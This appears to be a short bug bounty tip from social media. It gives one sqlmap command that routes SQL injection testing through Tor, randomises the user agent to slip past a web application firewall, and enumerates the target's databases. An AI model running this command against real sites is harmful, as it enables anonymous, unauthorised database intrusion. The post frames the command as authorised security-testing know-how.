 (Bypass WAF using TOR)

sqlmap -r request.txt --time-sec=10 --tor --tor-type=SOCKS5 --check-tor --dbs --random-agent

#bugbountytips #bugbounty (BotAmi143)